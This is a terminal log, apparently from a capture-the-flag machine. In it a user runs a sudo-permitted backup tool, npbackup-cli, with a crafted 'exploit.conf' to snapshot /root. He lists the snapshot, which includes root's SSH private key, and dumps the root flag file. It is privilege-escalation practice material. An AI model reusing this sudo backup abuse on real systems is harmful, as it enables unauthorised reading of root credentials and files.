 marco@codetwo:~$ vim exploit.conf
marco@codetwo:~$ sudo /usr/local/bin/npbackup-cli -c exploit.conf --backup
2025-08-29 09:17:48,030 :: INFO :: npbackup 3.0.1-linux-UnknownBuildType-x64-legacy-public-3.8-i 2025032101 - Copyright (C) 2022-2025 NetInvent running as root
2025-08-29 09:17:48,060 :: INFO :: Loaded config 09F15BEC in /home/marco/exploit.conf
2025-08-29 09:17:48,071 :: INFO :: Searching for a backup newer than 1 day, 0:00:00 ago
2025-08-29 09:17:50,310 :: INFO :: Snapshots listed successfully
2025-08-29 09:17:50,312 :: INFO :: Recent snapshot 7f36ef63 of 2025-08-29T09:17:30.337913718Z exists !
2025-08-29 09:17:50,312 :: INFO :: Most recent backup in repo default is from 2025-08-29 09:17:30.337913+00:00
2025-08-29 09:17:50,312 :: INFO :: Runner took 2.241232 seconds for has_recent_snapshot
2025-08-29 09:17:50,312 :: INFO :: No backup necessary
2025-08-29 09:17:50,313 :: INFO :: Runner took 2.242697 seconds for backup
2025-08-29 09:17:50,313 :: INFO :: Operation finished
2025-08-29 09:17:50,319 :: INFO :: ExecTime = 0:00:02.291298, finished, state is: success.
marco@codetwo:~$ sudo /usr/local/bin/npbackup-cli -c exploit.conf -s
2025-08-29 09:17:54,220 :: INFO :: npbackup 3.0.1-linux-UnknownBuildType-x64-legacy-public-3.8-i 2025032101 - Copyright (C) 2022-2025 NetInvent running as root
2025-08-29 09:17:54,250 :: INFO :: Loaded config 09F15BEC in /home/marco/exploit.conf
2025-08-29 09:17:54,261 :: INFO :: Listing snapshots of repo default
ID        Time                 Host        Tags        Paths          Size
35a4dac3  2025-04-06 03:50:16  codetwo                 /home/app/app  48.295 KiB
7f36ef63  2025-08-29 09:17:30  codetwo                 /root          197.660 KiB
3 snapshots
2025-08-29 09:17:56,628 :: INFO :: Snapshots listed successfully
2025-08-29 09:17:56,629 :: INFO :: Runner took 2.367735 seconds for snapshots
2025-08-29 09:17:56,629 :: INFO :: Operation finished
2025-08-29 09:17:56,636 :: INFO :: ExecTime = 0:00:02.419546, finished, state is: success.
marco@codetwo:~$ sudo /usr/local/bin/npbackup-cli -c exploit.conf --ls 7f36ef63
2025-08-29 09:18:10,180 :: INFO :: npbackup 3.0.1-linux-UnknownBuildType-x64-legacy-public-3.8-i 2025032101 - Copyright (C) 2022-2025 NetInvent running as root
2025-08-29 09:18:10,213 :: INFO :: Loaded config 09F15BEC in /home/marco/exploit.conf
2025-08-29 09:18:10,225 :: INFO :: Showing content of snapshot 7f36ef63 in repo default
2025-08-29 09:18:12,591 :: INFO :: Successfully listed snapshot 7f36ef63 content:
snapshot 7f36ef63 of [/root] at 2025-08-29 09:17:30.337913718 +0000 UTC by root@codetwo filtered by []:
/root
/root/.bash_history
/root/.bashrc
/root/.cache
/root/.cache/motd.legal-displayed
/root/.local
/root/.local/share
/root/.local/share/nano
/root/.local/share/nano/search_history
/root/.mysql_history
/root/.profile
/root/.python_history
/root/.sqlite_history
/root/.ssh
/root/.ssh/authorized_keys
/root/.ssh/id_rsa
/root/.vim
/root/.vim/.netrwhist
/root/root.txt
/root/scripts
/root/scripts/backup.tar.gz
/root/scripts/cleanup.sh
/root/scripts/cleanup_conf.sh
/root/scripts/cleanup_db.sh
/root/scripts/cleanup_marco.sh
/root/scripts/npbackup.conf
/root/scripts/users.db
2025-08-29 09:18:12,591 :: INFO :: Runner took 2.366769 seconds for ls
2025-08-29 09:18:12,592 :: INFO :: Operation finished
2025-08-29 09:18:12,599 :: INFO :: ExecTime = 0:00:02.422634, finished, state is: success.
marco@codetwo:~$ sudo /usr/local/bin/npbackup-cli -c exploit.conf --dump /root/root.txt
ed5839ff76e88af097713303adf99298
marco@codetwo:~$